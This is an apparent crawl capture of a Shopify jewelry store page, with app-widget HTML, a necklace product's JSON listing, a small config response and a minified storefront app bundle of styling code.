                  d="M43.3,32.5c-0.5,0.2-1,0.2-1.5,0.2c-1.3,0-2.6-0.4-3.5-1c-0.5-0.4-1.9-1.5-1.6-3.7H1.1v19.8   c0,2.3,1.8,4.1,4.1,4.1h42.4V30.2c-0.2,0.1-0.4,0.2-0.6,0.4C45.9,31.2,44.7,32,43.3,32.5z"/>
            <path class="svgBackground"
                  d="M60.7,32c-0.9,0.6-2.2,1-3.5,1c-0.5,0-1-0.1-1.5-0.2c-1.4-0.5-2.6-1.3-3.6-1.9c-0.2-0.1-0.3-0.2-0.5-0.3v21.1   h7.2c2.3,0,4.1-1.8,4.1-4.1V27.9h-0.7C62.7,30.3,61.2,31.6,60.7,32z"/>
        </g>
    </svg>
</div>
<div id="smGiftIcon3" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <circle cx="50%" cy="50%" r="50%" fill="red" class="svgBackground" />
        <switch>
            <foreignObject x="10" y="4" width="70%" height="85%" style="line-height: normal; text-align:center;">
                <div>
                    <p xmlns="http://www.w3.org/1999/xhtml" class="svgTextValue" style="color: black; font-family: Arial; font-size: 14px; text-align: center; line-height: normal; font-weight: bold"></p>
                </div>
            </foreignObject>
        </switch>
    </svg>
</div>

<img alt="smNoImage" style="display:none" class="smNoImage" src="https://cdn.shopify.com/extensions/0199ce39-7ce1-7932-a504-926afb770170/sales-motiv-free-gifts-26/assets/noimage.png" width="100" height="100" />
<img alt="smChangeIcon" style="display:none" class="smChangeIcon" src="https://cdn.shopify.com/extensions/0199ce39-7ce1-7932-a504-926afb770170/sales-motiv-free-gifts-26/assets/change.svg" width="100" height="100" />
<!-- END app snippet -->
<!-- BEGIN app snippet: scripts -->

    <script src='https://cdn.shopify.com/extensions/0199ce39-7ce1-7932-a504-926afb770170/sales-motiv-free-gifts-26/assets/main_pro_v6.js' defer></script>

<!-- END app snippet -->


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4JWSUH8m6P/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com"></script>


	<script>var loox_global_hash = '1766454372107';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc83d; }
:root { --lxs-rating-icon-color: #ffc83d; }</style>







</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://snugglyofficial.com/products/daughter-sweet-sound-3.js
body_size: 1831
content:
{"id":7139372826717,"title":"Daughter-Sweet Sound","handle":"daughter-sweet-sound-3","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-09-02T09:19:40-04:00","created_at":"2023-09-02T09:19:40-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"price":5495,"price_min":5495,"price_max":8495,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41153248723037,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230042","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062349917,"product_id":7139372826717,"position":2,"created_at":"2023-09-02T09:19:52-04:00","updated_at":"2024-01-07T11:58:50-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730","variant_ids":[41153248723037]},"available":true,"name":"Daughter-Sweet Sound - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211033693,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153248755805,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230043","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062382685,"product_id":7139372826717,"position":3,"created_at":"2023-09-02T09:19:57-04:00","updated_at":"2024-01-07T11:56:56-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616","variant_ids":[41153248755805]},"available":true,"name":"Daughter-Sweet Sound - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6495,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211066461,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153248788573,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11230044","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062415453,"product_id":7139372826717,"position":4,"created_at":"2023-09-02T09:20:01-04:00","updated_at":"2024-01-07T11:58:57-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737","variant_ids":[41153248788573]},"available":true,"name":"Daughter-Sweet Sound - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7495,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211099229,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153248821341,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11230045","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062480989,"product_id":7139372826717,"position":6,"created_at":"2023-09-02T09:20:08-04:00","updated_at":"2024-01-07T11:59:04-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744","variant_ids":[41153248821341]},"available":true,"name":"Daughter-Sweet Sound - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8495,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211164765,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635","options":[{"name":"Title","position":1,"values":["14K White Gold Finish","18K Yellow Gold Finish"]},{"name":"Box Choice","position":2,"values":["Standard Box","Luxury Box"]}],"url":"\/products\/daughter-sweet-sound-3","media":[{"alt":null,"id":25757211000925,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635","width":1000},{"alt":null,"id":25757211033693,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730","width":1000},{"alt":null,"id":25757211066461,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616","width":1000},{"alt":null,"id":25757211099229,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737","width":1000},{"alt":null,"id":25757211131997,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140","width":1000},{"alt":null,"id":25757211164765,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x3f:7d:58:43:5d:2b:36:33:3a:71:31:57:43:41:6c:38:30:3a:2b:47:70:6c:64:4f:59:51:55:70:6f;keras;qlkmp8ub4sasjvqgqg3xi029t6dl5btrwflqqdw6xmup30l4bs83j2uaus78b00hq5jdr7gh","weights":"../weights/3f7d5843.h5","biases":"../biases/3f7d5843.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/m53.7f6d4c3af30c2c3ca8c8.chunk.bundle.js
body_size: 31761
content:
(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[8228],{71798:(t,e,i)=>{"use strict";i.d(e,{A:()=>s});var n=i(35859);var o;function r(){return r=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)({}).hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t},r.apply(null,arguments)}const s=t=>n.createElement("svg",r({"aria-hidden":"true","data-prefix":"fal","data-icon":"times",className:"times-light_svg__svg-inline--fa times-light_svg__fa-times times-light_svg__fa-w-10",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 320 512"},t),o||(o=n.createElement("path",{fill:"currentColor",d:"M193.94 256 296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"})))},71333:(t,e,i)=>{"use strict";i.d(e,{A:()=>r});var n=i(58578);var o=i.n(n)()(!1);o.push([t.id,".vitals-upsell-suggestions{margin-top:10px;clear:both;display:flex;flex-wrap:wrap;align-items:center;border-top:1px solid #eaeaea;padding-top:10px;margin-right:20px;font-size:12px;font-weight:300}.vitals-upsell-suggestions span{white-space:pre-wrap}.vitals-upsell-suggestions .Vtl-Dropdown span{white-space:nowrap}.vitals-upsell-suggestions .vtl-ub-suggestion__image-wrapper{height:50px;border:0}.vitals-upsell-suggestions .vtl-ub-suggestion__image-wrapper img{border-radius:4px;height:50px;width:50px;vertical-align:middle;border:1px solid #eaeaea;object-fit:contain;max-width:50px}.vitals-upsell-suggestions select{padding:5px 28px 5px 5px;font-style:normal;font-size:10px;color:#3e3e3e;line-height:1.5;margin:0 5px;background-color:#fff;border:1px solid #eaeaea;border-radius:5px;max-width:115px;height:30px;min-height:30px}.vitals-upsell-suggestions .vtl-ub-suggestion__add-to-cart{color:#fff;font-size:10px;padding:5px 10px;min-height:20px;font-style:normal;margin-left:5px;margin-top:0;margin-bottom:0;border-radius:5px;display:inline-flex;text-decoration:none;border:none}.vitals-upsell-suggestions .vtl-ub-suggestion__product{font-size:12px;color:inherit;padding:5px 0;border-radius:5px;margin:5px;display:flex;align-items:center;max-width:200px}.vitals-upsell-suggestions .vtl-ub-suggestion__product select{margin-left:0;width:100%}.vitals-upsell-suggestions .product-options{flex-direction:column;display:flex;text-align:left;margin-left:5px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;width:115px}.vitals-upsell-suggestions .product-options a{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;width:125px;color:inherit;text-decoration:none}.vitals-upsell-suggestions .vtl-ub-suggestion__value,.vitals-upsell-suggestions .vtl-ub-suggestion__quantity{font-weight:bold}.vitals-upsell-suggestions .vtl-ub-suggestion__value>span.money{margin:0}@media(max-width: 450px){.vitals-upsell-suggestions .vtl-ub-suggestion__product{margin-left:0;padding-left:0;width:100%}.vitals-upsell-suggestions select{width:100%}}@media(max-width: 520px){.vitals-upsell-suggestions .vtl-ub-suggestion__product{text-align:center;margin-left:0;padding-left:0;width:100%}.vitals-upsell-suggestions select{margin-left:0;margin-right:0;width:100%}}@media(max-width: 720px){.vitals-upsell-suggestions select{margin-top:5px}.vitals-upsell-suggestions .vtl-ub-suggestion__add-to-cart{margin-top:5px}}.dbtfy-cart-page-container .vitals-upsell-suggestions select{background-position:right 2px center}",""]);const r=o},50173:(t,e,i)=>{"use strict";i.d(e,{A:()=>r});var n=i(58578);var o=i.n(n)()(!1);o.push([t.id,".Vtl-ProductDetailsCard{display:grid;gap:var(--vtl-space-16);grid-template-columns:1fr}.Vtl-ProductDetailsCard__Image{height:auto;width:100%;max-height:250px;object-fit:contain}.Vtl-ProductDetailsCard__Details{display:flex;flex-direction:column;min-width:var(--vtl-space-1);padding:var(--vtl-space-0) var(--vtl-space-16) var(--vtl-space-16);gap:var(--vtl-space-16)}.Vtl-ProductDetailsCard__Title{margin-top:0;font-size:var(--vtl-font-size-20);font-weight:var(--vtl-font-weight-600);line-height:28px}.Vtl-ProductDetailsCard__ProductLink{text-decoration:none;color:inherit}.Vtl-ProductDetailsCard__Prices{display:flex;flex-flow:wrap;gap:var(--vtl-space-8);align-items:center}.Vtl-ProductDetailsCard__DiscountedPrice{font-size:var(--vtl-font-size-16);border:var(--vtl-border-width-2) solid;padding:var(--vtl-space-4) var(--vtl-space-8);border-radius:34px;font-weight:var(--vtl-font-weight-400)}.Vtl-ProductDetailsCard__Price{flex:0 0 auto;text-decoration-line:line-through;font-size:var(--vtl-font-size-14)}.Vtl-ProductDetailsCard__CompareAtPrice{flex:0 0 auto;text-decoration-line:line-through;font-size:var(--vtl-font-size-14)}.Vtl-ProductDetailsCard__Actions{display:flex;flex-direction:column;gap:var(--vtl-space-12)}.Vtl-ProductDetailsCard__Variants{max-width:100%}.Vtl-ProductDetailsCard__AcceptButton{border-radius:var(--vtl-border-radius-4);color:var(--vtl-color-text-default-on-light);border:var(--vtl-border-width-1) solid;height:var(--vtl-space-40);cursor:pointer;font-size:var(--vtl-font-size-14);font-weight:var(--vtl-font-weight-600);text-align:center}@media(min-width: 550px){.Vtl-ProductDetailsCard{grid-template-columns:392px repeat(auto-fit, minmax(260px, 400px));width:100%;max-width:1000px;justify-content:center}.Vtl-ProductDetailsCard__Image{object-fit:contain;max-height:360px;max-width:360px;padding:var(--vtl-space-0) var(--vtl-space-0) var(--vtl-space-32) var(--vtl-space-32)}.Vtl-ProductDetailsCard__Details{padding:var(--vtl-space-0) var(--vtl-space-32) var(--vtl-space-32) var(--vtl-space-0)}}",""]);const r=o},14563:(t,e,i)=>{"use strict";i.d(e,{A:()=>r});var n=i(58578);var o=i.n(n)()(!1);o.push([t.id,"@media(max-width: 767px){.Vtl-AddToCartPopup .Vtl-Modal__ContentWrapper{height:calc(100vh - 50px);height:100svh}}.Vtl-AddToCartPopup .Vtl-Modal__ContentWrapper .Vtl-Modal__Content{border-radius:0}.Vtl-AddToCartPopup .Vtl-Modal__Content{overflow-y:auto}.Vtl-AddToCartPopup__Header{display:flex;padding:16px 32px;align-items:center;border-bottom:1px solid rgba(214,214,214,.4);justify-content:space-between}.Vtl-AddToCartPopup__Header h5{flex:1;margin:0}@media(max-width: 767px){.Vtl-AddToCartPopup__Header{padding:16px}}.Vtl-AddToCartPopup__Message{display:flex;align-items:center;line-height:1}.Vtl-AddToCartPopup__Checkmark{margin-right:6px}.Vtl-AddToCartPopup__CloseButton{height:28px;width:28px;display:flex;align-items:center;justify-content:center;cursor:pointer}.Vtl-AddToCartPopup__CloseButton svg{width:20px;height:20px}.Vtl-AddToCartPopup__Banner{padding:16px;display:flex;align-items:center;font-size:24px;font-weight:bold}.Vtl-AddToCartPopup__Banner span{margin:0 6px}.Vtl-AddToCartPopup__VdBody{padding:16px;overflow:hidden;overflow-y:auto;max-height:100%;height:calc(100vh - 250px)}.Vtl-AddToCartPopup__VdBody__Title{font-size:22px;font-weight:bold;margin:0;padding-bottom:20px}.Vtl-AddToCartPopup__VdBody__BodyContainer{display:flex;font-size:14px;max-width:800px;justify-content:space-around;gap:16px;flex-direction:column;align-items:normal}.Vtl-AddToCartPopup__VdBody__BodyContainer img{width:auto;object-fit:contain}.Vtl-AddToCartPopup__VdBody__BodyContainer ol{display:flex;list-style-type:none;flex-direction:column;margin:0;gap:8px;padding:16px;background:rgba(34,34,34,.0549019608);border-radius:8px}.Vtl-AddToCartPopup__VdBody__BodyContainer li{display:flex;flex-direction:row;gap:8px;font-size:14px;width:100%;align-items:center}.Vtl-AddToCartPopup__VdBody__BodyContainer li span{width:24px}.Vtl-AddToCartPopup__VdBody__BodyContainer li select{width:100%;padding:6px 4px 6px 8px;border-radius:4px;font-family:inherit}.Vtl-AddToCartPopup__VdBody__VariantsContainer{display:flex;flex-direction:column;gap:8px;width:100%}.Vtl-AddToCartPopup__VdBody__ProductTitle{font-size:18px;margin:0;padding:0}.Vtl-AddToCartPopup__VdBody__PriceSection{display:flex;gap:18px;font-size:14px;flex-wrap:wrap}.Vtl-AddToCartPopup__VdBody__Quantity{width:-moz-fit-content;width:fit-content}.Vtl-AddToCartPopup__VdBody__DiscountedPrice{color:#b30909}.Vtl-AddToCartPopup__VdBody__Price,.Vtl-AddToCartPopup__VdBody__CompareAtPrice{text-decoration:line-through;color:inherit}.Vtl-AddToCartPopup__Footer{display:flex;padding:16px;align-items:center;border-top:1px solid rgba(214,214,214,.4);justify-content:flex-end;font-family:inherit}@media(min-width: 769px){.Vtl-AddToCartPopup__Footer{padding:16px 32px}}.Vtl-AddToCartPopup__Footer button{color:#fff;height:40px;border:none;border-radius:4px;padding:8px 15px;line-height:1.2;background-color:#222;text-align:center;cursor:pointer}.Vtl-AddToCartPopup__Footer.showShadow{box-shadow:0 -3px 20px 10px rgba(0,0,0,.1)}@media(min-width: 768px){.Vtl-AddToCartPopup .Vtl-Modal__ContentWrapper{overflow:hidden;width:800px}.Vtl-AddToCartPopup .Vtl-Modal__ContentWrapper .Vtl-Modal__Content{border-radius:8px}.Vtl-AddToCartPopup__Banner{padding:16px 32px}.Vtl-AddToCartPopup__VdBody__BodyContainer{flex-direction:row;gap:24px;width:auto;justify-content:flex-start;align-items:flex-start;max-height:100%}.Vtl-AddToCartPopup__VdBody__BodyContainer img{width:50%}.Vtl-AddToCartPopup__VdBody__VariantsContainer{width:50%}.Vtl-AddToCartPopup__VdBody{max-height:524px;height:auto;padding:32px}}",""]);const r=o},139:(t,e,i)=>{"use strict";i.d(e,{A:()=>r});var n=i(58578);var o=i.n(n)()(!1);o.push([t.id,".Vtl-Spinner{display:block !important;border-radius:50%;width:1em;height:1em;transform:translateZ(0);animation:vtl-spinner-rotate 1.1s infinite linear;margin:0 auto;border:.1em solid rgba(0,0,0,.2);border-left:.1em solid #000}@keyframes vtl-spinner-rotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes vtl-spinner-rotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@media(min-width: 769px){.Vtl-CheckoutClickModal__Content{width:780px}}.Vtl-CheckoutClickModal__Header{display:flex;height:56px;padding:16px;align-items:center;border-bottom:1px solid rgba(34,34,34,.2);justify-content:space-between;box-sizing:border-box}.Vtl-CheckoutClickModal__Text{display:block;text-overflow:ellipsis;max-width:100%;overflow:hidden;white-space:nowrap}.Vtl-CheckoutClickModal__Checkmark{margin-right:6px}.Vtl-CheckoutClickModal__CloseButton{height:28px;width:28px;display:flex;align-items:center;justify-content:center;cursor:pointer}.Vtl-CheckoutClickModal__CloseButton svg{width:20px;height:20px}.Vtl-CheckoutClickModal__Body{display:flex;flex-direction:column;padding:16px;gap:24px;max-height:calc(100vh - 250px);overflow-y:auto}@media(min-width: 769px){.Vtl-CheckoutClickModal__Body{max-height:564px;padding:32px;gap:20px}}.Vtl-CheckoutClickModal__OfferContainer{display:grid;grid-template-columns:1fr;align-items:center;gap:16px}@media(min-width: 769px){.Vtl-CheckoutClickModal__OfferContainer{gap:24px;grid-template-columns:calc(70% - 12px) calc(30% - 12px)}}.Vtl-CheckoutClickModal__ProductDetailsContainer{display:grid;grid-template-columns:calc(50% - 8px) calc(50% - 8px);justify-content:center;align-items:flex-start;gap:16px}@media(min-width: 460px){.Vtl-CheckoutClickModal__ProductDetailsContainer{grid-template-columns:calc(30% - 8px) calc(70% - 8px)}}@media(min-width: 769px){.Vtl-CheckoutClickModal__ProductDetailsContainer{gap:24px;grid-template-columns:calc(40% - 12px) calc(60% - 12px)}}.Vtl-CheckoutClickModal__Image{height:auto;width:100%;object-fit:contain;border-radius:var(--radius-4, 4px)}.Vtl-CheckoutClickModal__ProductDetailsContent{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;gap:8px;overflow:hidden}.Vtl-CheckoutClickModal__OfferBadge{display:flex;height:24px;padding:var(--space-050, 2px) var(--space-300, 12px);justify-content:center;align-items:center;font-feature-settings:\"clig\" off,\"liga\" off}.Vtl-CheckoutClickModal__ProductTitle{display:block;overflow:hidden;font-feature-settings:\"clig\" off,\"liga\" off;text-overflow:ellipsis;margin:0;max-width:100%;white-space:nowrap}.Vtl-CheckoutClickModal__PriceSection{display:flex;gap:var(--space-200, 8px);flex-wrap:wrap}.Vtl-CheckoutClickModal__Price,.Vtl-CheckoutClickModal__CompareAtPrice{text-decoration:line-through;opacity:50%}.Vtl-CheckoutClickModal__VariantSelector{width:100%;border:1px solid rgba(34,34,34,.5);padding:8px;outline:none;box-shadow:none;max-width:195px}.Vtl-CheckoutClickModal__Actions{display:flex;align-items:center;justify-content:flex-end;gap:8px;box-sizing:border-box;overflow:hidden}@media(min-width: 769px){.Vtl-CheckoutClickModal__Actions{height:auto}}.Vtl-CheckoutClickModal__Actions .Vtl-CheckoutClickModal__AddToOrderButton--isDisabled{background-color:rgba(34,34,34,.2);pointer-events:none;padding:8px 16px;border:0}.Vtl-CheckoutClickModal__Actions .Vtl-Spinner{border-color:#fff;border-left-color:#0e0101}.Vtl-CheckoutClickModal__AddToOrderButton{display:flex;justify-content:center;align-items:center;width:100%;gap:2px;padding:8px 16px 8px 8px;box-sizing:border-box;cursor:pointer;border:0;background:rgba(0,0,0,0);font-family:inherit;font-size:inherit;letter-spacing:inherit;overflow:hidden}.Vtl-CheckoutClickModal__AddToOrderButton svg{width:20px;height:20px}.Vtl-CheckoutClickModal__AddToOrderButton--isDisabled .Vtl-CheckoutClickModal__AddToOrderButtonText{max-width:100%;color:#838384}@media(min-width: 769px){.Vtl-CheckoutClickModal__AddToOrderButton{width:auto}}.Vtl-CheckoutClickModal__AddToOrderButtonText{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;max-width:calc(100% - 